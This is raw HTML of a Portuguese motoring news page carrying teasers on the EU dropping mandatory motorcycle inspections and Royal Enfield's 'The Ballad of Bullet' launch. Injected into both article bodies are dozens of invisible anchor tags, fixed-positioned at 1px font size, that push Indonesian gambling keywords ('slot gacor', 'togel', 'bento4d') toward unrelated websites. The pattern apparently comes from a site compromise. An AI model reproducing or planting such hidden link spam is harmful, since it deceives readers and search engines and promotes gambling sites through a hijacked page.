									<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Valencia-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Valencia-2025-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Valencia-2025-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Valencia-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Valencia-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Valencia-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Miguel Oliveira despede-se do MotoGP com um 11º lugar</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://motorguia.net/2025/11/10/miguel-oliveira-despediu-se-do-algarve-com-um-14o-lugar/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Portugal-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Portugal-2025-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Portugal-2025-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Portugal-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Portugal-2025-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Portugal-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Miguel Oliveira despediu-se do Algarve com um 14º lugar</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																																						<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://motorguia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='5169' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://motorguia.net/category/motos/"><span class="mvp-post-cat left">Motos</span></a></h3>
												<h1 class="mvp-post-title left">Inspeções às motos não avançam na Europa</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/23b1dab01620f059f9bf4e6f23593c5f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23b1dab01620f059f9bf4e6f23593c5f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 dia ago</span> <p>on</p> <span class="mvp-post-date">09/12/2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name"><a href="https://motorguia.net/author/pedrogrilo/" title="Artigos de Pedro Grilo" rel="author">Pedro Grilo</a></span> <a href="" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>
															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="590" src="https://motorguia.net/wp-content/uploads/2023/06/manifestacao-GAM-2023b.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2023/06/manifestacao-GAM-2023b.jpg 800w, https://motorguia.net/wp-content/uploads/2023/06/manifestacao-GAM-2023b-300x221.jpg 300w, https://motorguia.net/wp-content/uploads/2023/06/manifestacao-GAM-2023b-768x566.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>O Conselho da União Europeia deixou cair a proposta de obrigatoriedade da realização de inspeções periódicas a motociclos nos estados membros o que representa uma enorme vitória para os motociclistas europeus.</p>


<p><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 --><br /><ins data-revive-zoneid="25" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins></p>


<p>Esta decisão surge na sequência da apreciação de um pacote sobre segurança rodoviária que incluía três pontos: a alteração da periodicidade das inspeções periódicas aos ligeiros para anual após dez anos da matrícula do veículo; a alteração das verificações técnicas das inspeções e por fim obrigatoriedade de inspeções periódicas para os motociclos. No final do Conselho foi decidido que tudo fica como está, ou seja, inspeções aos automóveis ficam com a mesma frequência e tipo de verificações como até aqui e a não foi aceite a proposta de obrigatoriedade de inspeções periódicas aos motociclos.</p>



<p>Estamos perante uma vitória dos motociclistas europeus que através de várias entidade e associações sempre fizeram ver a sua posição contra esta medida, baseando-se em factos comprováveis de que não é com as inspeções que se aumenta a segurança no universo das duas rodas.</p>



<p>Face a esta importante decisão, Wim Taal, Secretário-Geral da Federação Europeia das Associações de Motociclistas (FEMA &#8211; Federation of European Motorcyclists&#8217; Associations) comentou que “os motociclistas cuidam das suas motos porque sabem que as suas vidas dependem disso. Os estudos mostram que educação, infraestrutura e sensibilização dos condutores têm um impacto muito maior na segurança do que inspeções obrigatórias generalizadas”.</p>


<a href="https://proyectosdigitales.colmex.mx/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a>

<a href="https://jakartainternational10k.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://jakartainternational10k.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://wind.eneco.be/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://wind.eneco.be/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a>

<a href="https://csgs.cs.mcgill.ca/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a>

<a href="https://wind.eneco.be/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://pip.uniandes.edu.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://pip.uniandes.edu.co/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot online</a>

<a href="https://www.andymolinsky.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>

<a href="https://tpltrakker.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://tpltrakker.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a>

<a href="https://restaurantematola.es/trabaja-con-nosotros//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://motorguia.net/2025/12/09/inspecoes-as-motos-nao-avancam-na-europa/"   rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://motorguia.net/category/motos/"><span class="mvp-post-cat left">Motos</span></a></h3>
												<h1 class="mvp-post-title left">A balada da Bullet</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/23b1dab01620f059f9bf4e6f23593c5f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23b1dab01620f059f9bf4e6f23593c5f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 semanas ago</span> <p>on</p> <span class="mvp-post-date">28/11/2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name"><a href="https://motorguia.net/author/pedrogrilo/" title="Artigos de Pedro Grilo" rel="author">Pedro Grilo</a></span> <a href="" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>
															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="599" src="https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet.jpg 800w, https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-300x225.jpg 300w, https://motorguia.net/wp-content/uploads/2025/11/The-Balad-of-Bullet-768x575.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>Lançada mundialmente no último Salão de Milão, EICMA, a nova geração da Royal Enfield Bullet foi revelada de uma forma original com a apresentação da composição &#8220;The Ballad of Bullet&#8221;, uma parceria &#8220;mecano-artística&#8221; com o Royal Albert Hall.</p>


<p><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 --><br /><ins data-revive-zoneid="25" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins></p>


<p>Celebrando o legado da Bullet, um dos modelos mais míticos da Royal Enfield, a marca juntou-se ao Royal Albert Halle e da mente criativa do compositor Rushil Ranjan nasceu &#8220;The Ballad of Bullet&#8221;, uma criação musical onde não faltam alguns ritmos sonoros claramente na engenharia mecânica. Rushil Ranjan é londrino, apaixonado por motos e pela Royal Enfield e nesta sua composição musical conseguiu juntar o mítico orgão do Royal Albert Hall a um solo de Vina, o típico instrumento de cordas indiano. O resultado é esta balada:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Old School Forever | #Bullet650" width="740" height="416" src="https://www.youtube.com/embed/npESJ3iN2OU?start=140&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>


<a href="https://mlsg.fr/contrat-engagement-jeunes-mlsg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://vippapelaoondulado.com.br/produtos//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel pools</a>

<a href="https://vippapelaoondulado.com.br/produtos//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel pools</a>

<a href="https://www.confesercentidelvenetocentrale.it/vanniepaola//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link gacor</a>

<a href="https://qpscs.edu.pk/about//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://qpscs.edu.pk/about//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://www.wcajakarta.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a>

<a href="https://www.andymolinsky.com/podcast//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a>

<a href="https://www.confesercentidelvenetocentrale.it/incontro-vicenza//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://superiordubai.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a>

<a href="https://www.confesercentidelvenetocentrale.it/incontro-vicenza//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a>

<a href="https://www.confesercentidelvenetocentrale.it/incontro-vicenza//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link gacor</a>

<a href="https://www.confesercentidelvenetocentrale.it/incontro-vicenza//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://asn.scroll.pub/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://asn.scroll.pub/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a>

<a href="https://samfordgrove.com.au/location//" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://qpscs.edu.pk/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://fello.org/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://auvergne-rhone-alpes.lpo.fr/nos-partenaires/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://fello.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.s4a.org.uk/activities/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https:///www.s4a.org.uk/activities/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://qpscs.edu.pk/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://qpscs.edu.pk/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://hydrastaging.myriadcreativeservices.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://gilat.net/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>

<a href="https://hydrastaging.myriadcreativeservices.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a>

<a href="https://www.historichancocksresolution.org/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://accountlp.thimpress.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://canoethewild.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a>

<a href="https://canoethewild.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot resmi</a>

<a href="https://peopleresults.com/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a>

<a href="https://bibliotecasmedellin.gov.co/preguntas-frecuentes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://marketnews.gr/tag/paretisi/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.andymolinsky.com/podcast/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a>

<a href="https://www.andymolinsky.com/podcast/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link togel</a>

<a href="https://benchpressgains.com/topic/all-nippon-airways/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://benchpressgains.com/topic/all-nippon-airways/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a>

<a href="https://www.difesadelcittadino.it/trasparenza/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a>

<a href="https://canoethewild.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://canoethewild.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://podocliniq.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://shearattractionsalon.com/whatsnew/pravana/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://captaindarwin.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://paulini.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a>

<a href="https://diagnozy.wsip.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a>

<a href="https://sae.unt.edu.ar/casa-estudiantes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link gacor</a>

<a href="https://pwgates.co.uk/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a>

<a href="https://hope.projects.umfiasi.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.hec.platforma.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://hope.projects.umfiasi.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a>

<a href="https://www.hec.platforma.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://www.neurodydaktyka.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.neurodydaktyka.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a>

<a href="https://www.storypoint.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://competencytest.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a>

<a href="https://competencytest.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a>

<a href="https://www.eliada.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>

<a href="https://dotyksamotnosci.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.carsinjamaica.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.neurodydaktyka.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a>

<a href="https://www.neurodydaktyka.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://motorguia.net/2025/11/28/a-balada-da-bullet/"   rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="custom_html-10" class="widget_text mvp-side-widget widget_custom_html"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Publicidade</span></h4></div><div class="textwidget custom-html-widget"><!-- /21739894149/wideskyscraper_300x600 -->
<div id='div-gpt-ad-1668975481813-0' style='min-width: 300px; min-height: 600px;'>
 <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1668975481813-0'); });
  </script>
</div></div></section><section id="newsletterwidgetminimal-3" class="mvp-side-widget widget_newsletterwidgetminimal"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Newsletter</span></h4></div><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://motorguia.net/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscrever"></form></div></section><section id="block-3" class="mvp-side-widget widget_block">
<h1 class="wp-block-heading">Ultimas do Fórum </h1>
</section><section id="block-2" class="mvp-side-widget widget_block widget_rss"><ul class="has-dates has-authors has-excerpts wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://forum.motorguia.net/forum/funcionamento-do-f%C3%B3rum-motorguia/regras-penaliza%C3%A7%C3%B5es-e-funcionamento-geral-do-f%C3%B3rum/14662381-alerta-burl%C3%A3o'>Alerta Burlão</a></div><time datetime="2025-12-09T22:48:16+00:00" class="wp-block-rss__item-publish-date">09/12/2025</time> <span class="wp-block-rss__item-author">por Dgoncalves</span><div class="wp-block-rss__item-excerpt">Boa noite. Vou partilhar aqui o perfil de um burlão. Estou vendendo uma PCX e esta pessoa muito interessada até pediu mais umas fotos. Publicou...</div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic/14662110-servi%C3%A7o-p%C3%BAblico-or%C3%A7amento-de-estado-de-2026'>Serviço Público: Orçamento de estado de 2026</a></div><time datetime="2025-12-09T13:30:09+00:00" class="wp-block-rss__item-publish-date">09/12/2025</time> <span class="wp-block-rss__item-author">por Omega</span><div class="wp-block-rss__item-excerpt">https://www.oe.gov.pt/ Acho que não há nenhum tópico deste género. Também não sei se vai ter muito ou pouco interesse, mas achei a forma como é...</div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral/14660588-toyota-gr-gt-2025'>Toyota GR GT 2025</a></div><time datetime="2025-12-05T07:02:16+00:00" class="wp-block-rss__item-publish-date">05/12/2025</time> <span class="wp-block-rss__item-author">por Mrodrigues</span><div class="wp-block-rss__item-excerpt">Merece tópico próprio. ​​​​​</div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda/14660173-para-brisas-manchado'>Para-brisas manchado</a></div><time datetime="2025-12-03T17:11:42+00:00" class="wp-block-rss__item-publish-date">03/12/2025</time> <span class="wp-block-rss__item-author">por bruxo00</span><div class="wp-block-rss__item-excerpt">Boas. Comprei um carro (novo) há menos de um mês e tenho umas manchas no vidro que não saem. Não tenho a certeza de como é que aquilo ficou assim,...</div></li></ul></section><section id="custom_html-11" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="49" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></div></section><section id="custom_html-12" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="50" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Em aceleração</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://motorguia.net/2025/12/09/radares-moveis/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-1000x600.jpg 1000w, https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2018/11/naom_581af40d91271-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Notícias</span><span class="mvp-cd-date left relative">21 horas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Radares em dezembro</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/11/27/boa-estreia-para-miguel-oliveira-com-a-bmw/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Motos</span><span class="mvp-cd-date left relative">2 semanas ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Boa estreia para Miguel Oliveira com a BMW</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://motorguia.net/2025/12/06/pgri-dalam-mewujudkan-lingkungan-sekolah-aman-standar-perlindungan-sop-dan-implementasi-lapangan/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
